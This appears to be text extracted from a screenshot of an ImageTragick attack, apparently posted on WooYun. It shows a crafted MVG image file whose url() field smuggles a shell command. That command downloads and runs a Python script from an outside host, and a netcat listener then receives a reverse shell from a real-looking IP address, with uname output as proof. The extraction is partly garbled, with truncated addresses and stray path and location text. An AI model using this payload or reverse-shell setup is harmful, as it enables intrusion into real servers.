 美国 华盛顿州西雅图市亚马逊(Amazon)公司数据中心 Boardman, OR, US
百度 <⌘K>
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://52.36.61.47/imagick.php
Split URL
Execute
Post data Referrer 0xHEX
浏览... tr3jer.png submit
2. root@localhost:~ (ssh)
root@localhost:~ (ssh) ⌘1
~/Desktop
➜ Desktop cat tr3jer.png
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|wget http://23.105. /tr3jer.py -O /tmp/tr3jer.py && py
thon /tmp/tr3jer.py 23.105. 2587")'
pop graphic-context%
➜ Desktop
root@localhost:~
[root@localhost ~]# nc -lvv 2587
Connection from 52.36.61.47 port 2587 [tcp/masc] accepted
sh-4.2$ uname -a
uname -a
Linux ip-172-31-27-61 4.4.5-15.26.amzn1.x86_64 #1 SMP Wed Mar 16 17:15:34 UTC 2016 x86_64 x86_64 x86
_64 GNU/Linux
sh-4.2$
www.wooyun.org